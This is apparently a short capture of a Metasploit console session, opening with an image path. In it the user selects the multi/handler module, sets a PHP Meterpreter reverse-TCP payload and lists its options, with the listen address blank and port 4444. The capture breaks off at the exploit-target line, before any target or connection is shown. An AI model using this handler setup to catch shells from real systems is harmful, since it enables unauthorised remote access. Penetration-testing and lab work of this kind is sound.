 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: